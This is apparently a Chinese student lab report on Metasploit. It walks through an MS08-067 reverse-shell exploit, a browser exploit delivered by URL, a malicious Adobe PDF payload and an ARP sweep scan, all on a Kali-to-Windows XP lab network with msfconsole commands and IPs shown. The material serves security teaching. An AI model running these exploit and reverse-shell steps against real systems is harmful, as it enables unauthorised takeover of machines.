标签:差距 网络服务 kali eve 远程执行 code png 安装程序 说明

本实践目标是掌握metasploit的基本应用方式,掌握重点常用的三种攻击方式的思路。具体需要完成:

· 一个主动攻击实践,如ms08-067; (1分)

· 一个针对浏览器的攻击,如ms11-050;(1分)

· 一个针对客户端的攻击,如Adobe;(1分)

· 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

一、MSF的六种模块

· Exploit 模块

· Payload 模块

· Encoder 模块

· Aux 模块

· Post 模块

· Nops 模块

二、MSF常用漏洞利用命令





exploit , payload , encode?exploit : 对远程目标机进行攻击控制的攻击模块payload : 攻击者在目标系统上执行的一段攻击代码,该代码具有反弹连接,创建用户,执行其他系统命令的功能。encode : encode编码一是为了避免使攻击载荷不能完整运行的“坏字符”,二是为了改变特征码,帮助攻击载荷避免被杀软发现。攻击机:kali 靶机:winxp 的IP地址



MS08-067漏洞将会影响除Windows Server 2008 Core以外的所有Windows系统,包括:Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本,甚至还包括测试阶段的Windows 7 Pro-Beta。



use exploit/windows/smb/ms08_067_netapishow payloadsset payload generic/shell_reverse_tcp //tcp反向回连set LHOST 192.168.186.132 //攻击机ipset LPORT 4309 //攻击端口set RHOST 192.168.186.131 //靶机ip,特定漏洞端口已经固定set target 0 //自动选择目标系统类型,匹配度较高exploit //攻击

这是一个远程执行代码漏洞。 成功利用此漏洞的攻击者可以完全控制受影响的系统。 攻击者可随后安装程序;查看、更改或删除数据;或者创建拥有完全用户权限的新帐户。







search指令查找攻击程序,选择第一个,设置SRVHOST和LHOST等参数

运行,生成了一个URL,把这个URL复制到XP里面,然后打开。



在XP浏览器中打开,出现以下界面:

Linux源源不断接收信号



使用sessions指令查看当前存在的会话,可以看到存在一个ID为1的会话



使用sessions -i 1选择会话1,成功获取了靶机的shell,利用ipconfig指令查看靶机的IP地址:



选择use exploit/windows/fileformat/adobe_toolbutton,然后使用该模块,设置回连的payload、相关地址、端口号以及生成文件名





显示隐藏的文件,找到这个文件。



将文件复制到靶机XP上

在kali上输入back退出当前模块,进入监听

在靶机上打开liuyanqing_2015439.pdf文件,攻击机显示攻击成功



使用show auxiliary查看可以运用的辅助模块。

选择信息收集模块:扫描局域网有多少主机存活——使用discovery/arp_sweep模块



msf > use auxiliary/scanner/discovery/arp_sweep (使用discovery/arp_sweep模块)

show options (查看选项)set RHOSTS 192.168.186.0/24(目标网段)set THREADS 10(线程)exploit(开始)以下为对所在局域网进行扫描后的结果:

通过本次实验,了解了MSF基本组成原理和构成机理与相应模块的应用。目前实验的漏洞对相关的配置环境以及操作系统和软件版本都有细致的要求,有一定的限制,很大一部分时间花费在配置环境上。

这是与真实实践的差距之一。

标签:差距 网络服务 kali eve 远程执行 code png 安装程序 说明

原文地址:https://www.cnblogs.com/20154309lyq/p/8978820.html